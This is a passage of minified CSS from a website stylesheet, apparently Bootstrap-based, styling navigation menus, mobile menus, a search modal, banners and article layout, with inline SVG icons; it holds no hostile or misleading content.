.primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:1535px){header .primaryNavHolder .topNavHolder,header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer,header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse,main .container{max-width:1605px}.newsArticleContent>.container{max-width:none}}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow{padding:40px 15px 20px;--bs-gutter-x:3.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x));font-family:Montserrat-Bold,Montserrat-Bold-fallback}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow>div{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media (min-width:768px){dbr{display:block}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-2_67{flex:0 0 auto;flex:0 0 auto;width:22.22222222%}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-4{flex:0 0 auto;width:33.33333333%}}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn{padding-top:1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn img{max-width:100%}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock{position:relative;margin-bottom:30px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock+.contentBlock{padding-top:30px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock+.contentBlock::before{content:" ";height:2px;width:100%;position:absolute;left:0;top:0;background-image:url(/dist/img/green-border-h.gif)}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock:last-child{margin-bottom:15px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .headline{font-size:22px;font-weight:700;margin-bottom:6px;color:#00833f}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .text{font-size:14px;line-height:1.8em}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .text p{margin-bottom:.8rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent a.link{font-size:16px;font-weight:600;color:#c53f14}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent a.link .icon::after{opacity:0;width:25px;margin-left:1px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .headline{font-size:16px;font-weight:700;color:#00833f;margin-bottom:8px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn img{margin-bottom:8px;display:inline-block}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .blogTeaser a.articleTitle{display:inline-block;color:#202022;font-size:14px;font-weight:700;text-decoration:none;margin-bottom:4px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .date{font-size:14px;font-style:italic;line-height:1.8em;margin-bottom:2px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .text{font-size:14px;line-height:1.8em}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn{padding-top:.5rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn .dropdown-menu{position:relative;background-color:rgba(0,0,0,0)}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li{margin-left:-1rem;margin-right:-1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>a{font-size:16px;font-weight:700;color:#c53f14}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>.dropdown-menu{margin-bottom:12px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>.dropdown-menu>ul>li a{font-size:14px;font-weight:600;color:#202022;padding:6px 1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn ul.menu .dropdown-menu{display:block;border:none;padding:0}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn+.megamenuColumn{position:relative}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn+.megamenuColumn::before{content:" ";background-image:url(/dist/img/green-border-v.gif);position:absolute;top:0;left:-1px;height:100%;width:2px}@media (max-width:1199.98px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:14px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:14px;padding:15px 5px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{padding-left:0;margin-top:0;margin-left:0}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem:first-child>a.nav-link{padding-left:15px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem:last-child>a.nav-link{padding-right:15px}header .primaryNavHolder .topNavHolder .rightNav .searchSection{margin-right:30px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{margin-top:50px}}@media (max-width:991.98px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:14px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:11px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{font-size:10px;margin-top:0;padding-top:1px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{width:90%}}@media (max-width:1667px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu{top:15px;right:15px}}@media (max-width:767.98px){header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:10px}header .primaryNavHolder .navSection{flex-grow:1}header .primaryNavHolder,header .primaryNavHolder .topNavHolder .rightNav .searchSection{display:none}header{height:80px}}header nav.mobileNavigation{display:none;padding:0}header nav.mobileNavigation .top-menu{height:80px;display:flex;align-items:center;justify-content:space-between}header nav.mobileNavigation .top-menu .navbar-toggler{display:block;width:45px;height:45px;text-align:center;padding:0;margin-left:20px;margin-right:20px;margin-top:2px;color:#000}header nav.mobileNavigation .top-menu .navbar-toggler span{display:block}header nav.mobileNavigation .top-menu .navbar-toggler .bars{display:inline-block;height:15px;width:20px;margin-top:8px}header nav.mobileNavigation .top-menu .navbar-toggler .bars>span{height:3px;width:100%;background-color:#c53f14;display:block}header nav.mobileNavigation .top-menu .navbar-toggler .bars .bar2,header nav.mobileNavigation .top-menu .navbar-toggler .bars .bar3{margin-top:3px}header nav.mobileNavigation .top-menu .navbar-toggler .text{font-size:12px;font-weight:700}header nav.mobileNavigation .top-menu .navbar-toggler .nv{height:0;visibility:hidden}header nav.mobileNavigation .top-menu .navbar-toggler .close-icon{display:none}header nav.mobileNavigation .top-menu .navbar-toggler .close-icon::before{content:"✕";font-size:24px}header nav.mobileNavigation .top-menu .logo{height:52px;width:auto;max-width:162px;min-width:52px;padding-right:15px;margin-right:auto;margin-top:-8px;text-align:left}header nav.mobileNavigation .top-menu .logo a{height:100%;display:flex}header nav.mobileNavigation .top-menu .logo a picture{display:contents}header nav.mobileNavigation .top-menu .logo a img{height:100%;margin-left:0}header nav.mobileNavigation .top-menu a.accountLink{display:inline-block;margin-right:20px;margin-bottom:-6px;text-align:center;color:#000;text-decoration:none}header nav.mobileNavigation .top-menu a.accountLink .icon{display:block;width:24px;height:24px;margin-left:auto;margin-right:auto;background-size:contain;background-repeat:no-repeat;background-position:center;background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="17.922" height="17.926" viewBox="0 0 17.922 17.926"><path id="profile-_1336_" data-name="profile-[%231336]" d="M332.961,2009.753a6.812,6.812,0,0,1,6.975,5.377h-13.95a6.812,6.812,0,0,1,6.975-5.377m-3.584-5.377a3.584,3.584,0,1,1,3.584,3.584,3.588,3.588,0,0,1-3.584-3.584m6.952,4.188a5.377,5.377,0,1,0-6.735,0,8.62,8.62,0,0,0-5.593,8.358h17.922a8.62,8.62,0,0,0-5.593-8.358" transform="translate(-324 -1998.995)" fill="%2300833f"/></svg>');margin-bottom:-5px}header nav.mobileNavigation .top-menu a.accountLink .text{font-size:12px;font-weight:700}header nav.mobileNavigation .top-menu button.searchLink{display:inline-block;padding:0;border:0;background-color:rgba(0,0,0,0);margin-right:15px;margin-bottom:-6px;text-align:center;color:#000;text-decoration:none}header nav.mobileNavigation .top-menu button.searchLink .icon{display:block;width:24px;height:24px;margin-left:auto;margin-right:auto;background-color:#c53f14;border-radius:50%;margin-bottom:-5px}header nav.mobileNavigation .top-menu button.searchLink .icon::before{display:inline-block;content:"";font-family:"Font Awesome 6 Free";font-weight:700;color:#fff;font-size:12px;line-height:24px;transform:translateY(-1px)}header nav.mobileNavigation .top-menu button.searchLink .text{font-size:12px;font-weight:700}header nav.mobileNavigation .menuContent{position:absolute;top:0;left:0;height:calc(100vh + 0px);width:100%;display:block;margin-left:-100%;background-color:#fff;overflow-y:auto;padding:0 30px 30px;background:linear-gradient(0deg,#d9d9d9 0,#e9e9e9 20%,#fff 80%,#fff 100%) no-repeat padding-box rgba(0,0,0,0);overflow-x:hidden}header nav.mobileNavigation .menuContent .top-menu button.searchLink .text{font-size:10px}header nav.mobileNavigation .menuContent .top-menu button.closeButton{background:rgba(0,0,0,0);border:0;font-family:Montserrat-Bold,Montserrat-Bold-fallback;margin-bottom:15px;padding:10px;margin-right:-10px;color:#000}header nav.mobileNavigation .menuContent .top-menu button.closeButton .icon::before{content:"✕";font-size:20px;font-weight:800}header nav.mobileNavigation .menuContent ul{margin:0;padding:0}header nav.mobileNavigation .menuContent ul li{list-style:none}header nav.mobileNavigation .menuContent>ul{width:100%}header nav.mobileNavigation .menuContent>ul>li{margin-left:0;list-style-type:none;border-bottom:2px solid #cacaca;position:relative;font-family:Montserrat-Bold,Montserrat-Bold-fallback}header nav.mobileNavigation .menuContent>ul>li a{font-size:16px;font-weight:700;display:block;padding:16px 0;text-decoration:none;color:#000}header nav.mobileNavigation .menuContent>ul>li.has-dropdown::before{margin-top:18px;content:"";font-family:"Font Awesome 6 Free";font-weight:700;font-size:14px;color:#000;position:absolute;right:0}header nav.mobileNavigation .menuContent .mobileSubmenus{position:absolute;top:80px;left:0;margin-left:100%;width:100%;opacity:0;padding:0 30px 30px;z-index:1}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu{display:none;padding-bottom:108px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li{margin-left:0;list-style-type:none;position:relative;font-family:Montserrat-Bold,Montserrat-Bold-fallback}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li a{font-size:16px;font-weight:700;display:block;padding:16px 0;text-decoration:none;color:#00833f}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown::before{content:"";font-family:"Font Awesome 6 Free";font-weight:700;font-size:14px;color:#000;position:absolute;right:0;margin-top:18px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul{height:1px;margin-top:-1px;overflow:hidden;padding-left:10px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul li{border:none}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul li a{color:#000;font-size:14px;font-weight:500;padding:6px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul>li:last-child{margin-bottom:15px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>a{border-bottom:2px solid #cacaca}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>ul>li:first-child{padding-top:15px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>ul>li:last-child{margin-bottom:0;padding-bottom:12px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink{margin-top:50px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink a.btn{padding:10px 25px;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;max-width:100%;width:100%}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink a.btn::after{background-image:url(/dist/img/button-arrow-white.svg);content:" ";width:0;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}header nav.mobileNavigation .menuContent .endLinks{width:100%;padding-bottom:108px}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder{margin-top:15px}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder .languageNavigation{display:inline-block}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder .languageNavigation .optionsDropdown{background-color:rgba(0,0,0,0)}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation{margin-top:15px;font-family:Montserrat-Bold,Montserrat-Bold-fallback}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation ul li{margin:18px 0}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation ul li a{font-size:14px;color:#000;text-decoration:none}header nav.mobileNavigation .menuContent .endLinks a.endLinkButton{padding:10px 25px;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;max-width:100%;width:100%;margin-top:15px}header nav.mobileNavigation .menuContent .endLinks a.endLinkButton::after{background-image:url(/dist/img/button-arrow-white.svg);content:" ";width:0;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}@media (max-width:767.98px){header nav.mobileNavigation{display:block}header .rightNav .utilityNavigation{display:none}}nav.utilityNavigation{display:flex;height:38px;font-size:14px;padding:0 15px 0 0;flex-wrap:wrap;align-items:center;justify-content:flex-end;background-color:rgba(0,0,0,0);white-space:nowrap;margin-top:58px}nav.utilityNavigation>ul{display:inline-block;padding-left:0;margin-bottom:0}nav.utilityNavigation>ul li{display:inline-block}nav.utilityNavigation>ul li::after{content:" ";margin-left:20px;margin-right:15px;display:inline-block;vertical-align:middle;height:14px;border-right:thin solid #000;margin-top:-.15em}nav.utilityNavigation>ul li:last-child::after{content:"";margin:0;border:none}nav.utilityNavigation>ul li a{color:#000;text-decoration:none;padding:0;margin-left:0;margin-right:0;display:inline-block}nav.utilityNavigation>ul li:last-child{margin-right:0}@media (max-width:1199.98px){nav.utilityNavigation>ul li{font-size:12px}nav.utilityNavigation>ul li::after{margin-left:15px;margin-right:10px}}@media (max-width:991.98px){nav.utilityNavigation>ul li{font-size:11px}nav.utilityNavigation>ul li::after{margin-left:10px;margin-right:5px}}nav.topNavigation{padding-top:18px;padding-bottom:18px;white-space:nowrap}nav.topNavigation>ul{display:flex;margin-bottom:0;padding-left:0}nav.topNavigation>ul li{display:inline-block;font-size:14px;font-weight:600;margin-right:30px}nav.topNavigation>ul li a{color:#00833f;text-decoration:none;padding:0;margin-left:0;margin-right:0;display:flex;align-items:center}nav.topNavigation>ul li a .icon{display:inline-block;width:20px;height:20px;background-size:contain;background-repeat:no-repeat;background-position:center;margin-right:8px}nav.topNavigation>ul li.iconMessage .icon{width:22px;background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="20.001" height="18.474" viewBox="0 0 20.001 18.474"><g id="Union_1" data-name="Union 1" transform="translate(-3 -1)" fill="%23fff"><path d="M 17.99990081787109 17.06571197509766 L 14.2135705947876 13.29210090637207 L 13.92088031768799 13.00040054321289 L 13.50765037536621 13.00040054321289 L 3.999700546264648 13.00040054321289 L 3.999700546264648 1.999901056289673 L 22.00040054321289 1.999901056289673 L 22.00040054321289 13.00040054321289 L 18.99990081787109 13.00040054321289 L 17.99990081787109 13.00040054321289 L 17.99990081787109 14.00040054321289 L 17.99990081787109 17.06571197509766 Z" stroke="none"/><path d="M 16.99990081787109 14.65724277496338 L 16.99990081787109 12.00040054321289 L 21.00040054321289 12.00040054321289 L 21.00040054321289 2.999901056289673 L 4.999700546264648 2.999901056289673 L 4.999700546264648 12.00040054321289 L 14.33411026000977 12.00040054321289 L 16.99990081787109 14.65724277496338 M 18.99990081787109 19.47420120239258 L 13.50765037536621 14.00040054321289 L 2.999700546264648 14.00040054321289 L 2.999700546264648 0.9999009966850281 L 23.00040054321289 0.9999009966850281 L 23.00040054321289 14.00040054321289 L 18.99990081787109 14.00040054321289 L 18.99990081787109 19.47420120239258 Z" stroke="none" fill="%2300833f"/></g></svg>')}nav.topNavigation>ul li.iconUser .icon{background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="17.922" height="17.926" viewBox="0 0 17.922 17.926"><path id="profile-_1336_" data-name="profile-[%231336]" d="M332.961,2009.753a6.812,6.812,0,0,1,6.975,5.377h-13.95a6.812,6.812,0,0,1,6.975-5.377m-3.584-5.377a3.584,3.584,0,1,1,3.584,3.584,3.588,3.588,0,0,1-3.584-3.584m6.952,4.188a5.377,5.377,0,1,0-6.735,0,8.62,8.62,0,0,0-5.593,8.358h17.922a8.62,8.62,0,0,0-5.593-8.358" transform="translate(-324 -1998.995)" fill="%2300833f"/></svg>')}.languageNavHolder{height:41px;position:relative;z-index:1}.languageNavigation{display:block;z-index:2;padding-top:0;padding-bottom:0}.languageNavigation button.selector{background-color:rgba(0,0,0,0);border:0;padding:8px;display:block}.languageNavigation button.selector .currentLanguage{display:flex;align-items:center}.languageNavigation button.selector .currentLanguage .icon{display:inline-block;height:24px;width:24px;background-size:cover;background-position:center center;background-repeat:no-repeat;border:1px solid #00833f;border-radius:50%;margin-right:8px;position:relative}.languageNavigation button.selector .currentLanguage .icon img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;border-radius:50%}.languageNavigation button.selector .currentLanguage .language{font-size:14px;font-weight:600;color:#00833f}.languageNavigation button.selector .currentLanguage::after{font-family:"Font Awesome 6 Free";font-weight:700;content:"";font-size:11px;padding-left:5px;color:#00833f}.languageNavigation .optionsDropdown{height:1px;overflow:hidden;background-color:#fff}.languageNavigation .optionsDropdown>ul{margin-bottom:0;padding-left:0}.languageNavigation .optionsDropdown>ul li{display:block;font-size:14px;font-weight:600;padding:10px 8px}.languageNavigation .optionsDropdown>ul li a{color:#00833f;text-decoration:none;padding:0;margin-left:0;margin-right:0;display:flex;align-items:center}.languageNavigation .optionsDropdown>ul li a .icon{display:inline-block;width:24px;height:24px;background-size:cover;background-repeat:no-repeat;background-position:center;margin-right:8px;border:1px solid #00833f;border-radius:50%;overflow:hidden;position:relative}.languageNavigation .optionsDropdown>ul li a .icon img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;border-radius:50%}.languageNavigation .optionsDropdown>ul li:last-child{margin-right:0}@media (max-width:767.98px){header .rightNav .languageNavigation,nav.topNavigation{display:none}}form button[type=submit]{position:relative;border-radius:0;margin-left:0;display:inline-block;text-transform:uppercase;font-weight:700;padding:10px 25px;font-size:16px;box-shadow:0 2px 8px rgba(0,0,0,.4);color:#fff;background-color:#c53f14}.mobileSearchModal{visibility:hidden;background-color:#fff;position:fixed;z-index:2;width:100%;top:80px;left:0;margin-top:-100vh;box-shadow:0 0 10px rgba(0,0,0,.5)}.mobileSearchModal .inner{padding:30px 40px 108px;max-height:calc(100vh - 80px);overflow-y:auto}.mobileSearchModal .inner .headline{padding:0 15px;text-align:center;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-size:20px;font-weight:700;color:#00833f}.mobileSearchModal .inner .searchSection{width:100%;max-width:318px;margin-left:auto;margin-right:auto;margin-top:30px}.mobileSearchModal .inner .searchSection form{height:38px;display:flex;width:100%;margin-top:20px}.mobileSearchModal .inner .searchSection form input{border:1px solid #707070;border-right:0;height:100%;font-size:16px;border-radius:0}.mobileSearchModal .inner .searchSection form button[type=submit]{background-color:#c53f14;border-radius:0;padding:0;height:38px;width:38px;flex-shrink:0}.mobileSearchModal .inner .quickLinks{font-family:Montserrat-Bold,Montserrat-Bold-fallback;margin-top:45px;text-align:center}.mobileSearchModal .inner .quickLinks .quickLinksHeadline{font-weight:600;font-size:18px;border-bottom:4px solid #81bd41;display:inline-block;padding:0 20px 4px;margin-bottom:25px}.mobileSearchModal .inner .quickLinks ul{padding:0}.mobileSearchModal .inner .quickLinks ul li{list-style-type:none;margin-bottom:45px;font-size:16px;font-weight:600}.mobileSearchModal .inner .quickLinks ul li a{display:inline-block;color:#000;text-decoration:none}.mobileSearchModal button.closeModal{position:absolute;top:15px;right:15px;background:rgba(0,0,0,0);border:0;font-family:Montserrat-Bold,Montserrat-Bold-fallback;color:#000}.mobileSearchModal button.closeModal .icon::before{content:"✕";font-size:20px;font-weight:800}main .breadcrumbs{font-size:14px}main .breadcrumbs ul{list-style-type:none;padding-left:15px}main .breadcrumbs ul li{display:inline-block}main .breadcrumbs ul li+li{padding-left:10px}main .breadcrumbs ul li+li:before{content:"";font-family:"Font Awesome 6 Free";padding-right:10px;color:#00833f;font-weight:700;font-size:10px}main .breadcrumbs a{color:#00833f;font-weight:700}.btn{position:relative;border-radius:0;margin-left:0;display:inline-block;text-transform:uppercase;font-weight:700;padding:10px 25px;font-size:16px;box-shadow:0 2px 8px rgba(0,0,0,.4);background-color:#0071eb;color:#fff}a.textLinkArrow{display:inline-block;padding:0;font-weight:700;color:#c53f14}a.textLinkArrow span.lastWord{white-space:nowrap}a.textLinkArrow .icon::after{background-image:url(/dist/img/button-arrow-orange.svg);content:" ";width:20px;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;transform:translateY(25%);display:inline-block;vertical-align:top;margin-left:4px}a.textLinkArrow::after{content:none}main .bannerSubpage{margin-bottom:0;position:relative;min-height:35vw;display:flex;align-items:center}main .bannerSubpage .banner-bg{background-size:cover;background-repeat:no-repeat;background-position:center center;position:absolute;top:0;left:0;height:100%;width:100%;z-index:1;object-fit:cover}main .bannerSubpage .bannerRow{display:flex;justify-content:flex-end;align-items:center}main .bannerSubpage .content{position:relative;z-index:1;padding:30px 140px 30px 60px;margin-top:15px;margin-bottom:15px;width:950px;max-width:100%;color:#fff;background-color:rgba(56,63,81,.9)}main .bannerSubpage .content .title{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-size:56px;font-weight:700;margin-bottom:22px;line-height:1.3em}main .bannerSubpage .content .postDate{font-size:16px;margin-top:4px}main .bannerSubpage .content .text-content{font-size:18px;line-height:1.9em;margin-bottom:35px}main .bannerSubpage.bannerHeightSmall{min-height:21.875vw}main .bannerSubpage.bannerHeightSmall .content{padding:30px 60px}main .bannerSubpage.noContent .content{width:auto}main .bannerSubpage.noContent .content .title{margin-bottom:0}main .bannerSubpage.noContent .content .text-content{display:none}main .bannerSubpage.noContent.bcWidthDefault-950px .content{width:auto;max-width:950px}@media (max-height:800px){main .bannerSubpage .content .title{font-size:48px}}@media (max-width:1399px){main .bannerSubpage .content .title{font-size:42px}}@media (max-width:1199.98px){main .bannerSubpage .content .title{font-size:38px}}@media (max-width:991.98px){main .breadcrumbs ul li{padding-right:10px}main .breadcrumbs ul li+li{text-align:left;padding-left:0}main .bannerSubpage{padding-bottom:30px}main .bannerSubpage .container{padding-left:15px;padding-right:15px}main .bannerSubpage .content{padding:30px 60px}}@media (max-width:575.98px){main .bannerSubpage{min-height:400px}main .bannerSubpage .bannerRow{display:block;width:100%}main .bannerSubpage .content{width:auto;font-size:18px;padding:20px 15px}main .bannerSubpage .content .title{font-size:36px;margin-bottom:15px}main .bannerSubpage .content .text-content{font-size:18px;margin-bottom:0}main .bannerSubpage.bannerHeightSmall .content{padding:20px 15px}}.contactUsCTABE .item{padding-top:115px;padding-bottom:115px;position:relative}.contactUsCTABE .item .bg{background-size:cover;background-position:center center;background-repeat:no-repeat;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0}.contactUsCTABE .item .bg img{position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;object-position:center;object-fit:cover}@media (max-width:1728px){.contactUsCTABE .item{padding-top:5vw;padding-bottom:5vw}}@media (min-width:1920px){.newsArticleContent>.container{max-width:1800px}}.newsArticleContent .postCol .contentBlock .datePosted.auto{margin-bottom:15px}.postArticleContent{font-size:18px;margin-top:80px;margin-bottom:20px}@media (max-width:1400px){.postArticleContent>.container{max-width:none}}.postArticleContent .postRow{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x));margin-bottom:100px}.postArticleContent .postRow .postTopicCol{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}.postArticleContent .postRow .postTopicCol:first-child{display:none}@media (min-width:992px){.postArticleContent .postRow .postTopicCol{flex:0 0 20%;width:20%}.postArticleContent .postRow .postTopicCol:first-child{display:block}}@media (min-width:1534px){.postArticleContent .postRow .postTopicCol{flex:0 0 auto;flex:0 0 auto;width:18%}}.postArticleContent .postRow .postCol{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media (min-width:992px){.postArticleContent .postRow .postCol{flex:0 0 60%;width:60%}}@media (min-width:1534px){.postArticleContent .postRow .postCol{flex:0 0 auto;flex:0 0 auto;width:64%}}.postArticleContent .postCol .contentBlock p{line-height:1.9em}.postArticleContent .postCol .contentBlock::after{content:" ";position:relative;clear:both;display:block;height:0}.postArticleContent .postTopicCol{font-size:16px}.postArticleContent .postCol{position:relative}.postArticleContent .pdfBlock{position:absolute;z-index:-1;opacity:0}.postArticleContent .pdfBlock .pdfContent{font-size:18px}@media (max-width:991.98px){.contactUsCTABE .item{padding:40px 30px}.contactUsCTABE .item .bgDesktop{display:none}.postArticleContent{margin-top:15px;font-size:16px}.postArticleContent .postRow .postTopicCol{margin-top:30px}}:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:13,110,253;--bs-secondary-rgb:108,117,125;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-body-color-rgb:33,37,41;--bs-body-bg-rgb:255,255,255;--bs-font-sans-serif: